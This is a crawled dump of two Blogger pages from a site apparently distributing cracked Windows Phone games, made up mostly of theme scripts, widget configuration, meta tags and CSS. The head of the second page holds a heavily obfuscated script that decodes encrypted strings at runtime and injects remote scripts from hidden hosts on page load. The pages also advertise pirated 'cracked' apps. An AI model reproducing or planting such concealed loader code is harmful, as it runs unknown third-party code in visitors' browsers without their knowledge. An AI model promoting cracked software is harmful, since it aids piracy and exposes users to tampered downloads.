!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DNZIMmxBMwyH65MrzG0zgZqkE3A:1768796578535';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/5197602848433947411/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5197602848433947411', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s72-c/rooms1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s1600/rooms1.jpg', 'pageName': 'Rooms Escape v1.1.0.0 \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: Rooms Escape v1.1.0.0 \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rooms Escape v1.1.0.0 \u2013 Windows Phone Xap', 'description': '  Rooms Escape v1.1.0.0 \u2013 Windows Phone Xap     Rooms Escape v1.1.0.0 \u2013 Windows Phone Xap   Cracked Xap. Works on Wp7, Wp8, Wp8.1     1.1 ve...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s1600/rooms1.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5197602848433947411}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6zlQq6rfNenOZWDAYDnRWvhmMy8Q:1768796578535', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html
body_size: 55198
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html' rel='canonical'/>
<title>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Mass Effect Infiltrator v1.1.0.0 – Windows Phone Xap, Smartphone Hacker: Mass Effect Infiltrator v1.1.0.0 – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s72-c/83f728c3-3b43-4743-a6d4-f161affb8f22.png' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s72-c/83f728c3-3b43-4743-a6d4-f161affb8f22.png' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Mass Effect Infiltrator v1.1.0.0 – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s1600/83f728c3-3b43-4743-a6d4-f161affb8f22.png' name='twitter:image'/>
<meta content='Mass Effect Infiltrator v1.1.0.0 – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
